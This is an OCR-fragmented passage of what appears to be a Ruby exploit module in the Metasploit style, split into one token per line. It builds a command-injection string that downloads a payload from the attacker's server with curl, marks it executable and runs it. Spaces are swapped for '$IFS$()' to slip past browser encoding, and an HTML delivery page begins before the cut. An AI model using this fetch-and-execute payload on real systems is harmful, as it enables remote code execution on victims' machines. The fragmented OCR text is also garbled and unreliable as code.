
      srv_host 
=
 datastore
[
'LHOST'
]
else
      srv_host 
=
 datastore
[
'SRVHOST'
]
end
@filename
=
rand_text_alpha
(
4
)
    cmd_inj 
=
"curl http://
#
{
srv_host
}
:
#{
datastore
[
'SRVPORT'
]
}
/
#
{
@service_path
}
 -o /tmp/
#
{
@filename
}
;chmod 777 /tmp/
#
{
@filename
}
;/tmp/
#{
@filename
}
 &"
.
gsub
(
' 
'
,
'$IFS$()'
)
# Cheap way to add spaces 
since chrome percent encodes spaces 
(%20).
    html 
=
%Q|

    <html>

    <head>

      <meta 
content="text/html;charset=utf-8" http-
equiv="Content-Type">

      <meta content="utf-8" http-